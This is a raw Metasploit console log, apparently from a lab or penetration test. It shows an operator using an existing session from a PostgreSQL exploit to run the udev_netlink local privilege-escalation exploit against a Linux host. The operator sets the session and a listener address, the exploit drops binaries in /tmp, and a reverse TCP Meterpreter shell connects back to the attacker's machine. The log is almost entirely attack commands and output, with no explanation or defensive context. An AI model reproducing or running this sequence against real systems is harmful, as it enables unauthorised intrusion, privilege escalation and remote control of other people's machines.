 [*] Backgrounding session 1...
msf exploit(linux/postgres/postgres_payload) > use exploit/linux/local/udev_netlink
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf exploit(linux/local/udev_netlink) > set SESSION 1
SESSION => 1
msf exploit(linux/local/udev_netlink) > se LHOST 192.168.50.10
[-] Unknown command: se. Did you mean set? Run the help command for more details.
msf exploit(linux/local/udev_netlink) > set LHOST 192.168.50.10
LHOST => 192.168.50.10
msf exploit(linux/local/udev_netlink) > exploit
[*] Started reverse TCP handler on 192.168.50.10:4444
[*] Attempting to autodetect netlink pid...
[*] Meterpreter session, using get_processes to find netlink pid
[*] udev pid: 2358
[+] Found netlink pid: 2357
[*] Writing payload executable (207 bytes) to /tmp/BBbzGZWeyb
[*] Writing exploit executable (1879 bytes) to /tmp/biRZAOSpux
[*] chmod'ing and running it...
[*] Sending stage (1062760 bytes) to 192.168.1.149
[*] Meterpreter session 2 opened (192.168.50.10:4444 -> 192.168.1.149:49126) at 2026-01-21 17:17:59 -0500
meterpreter >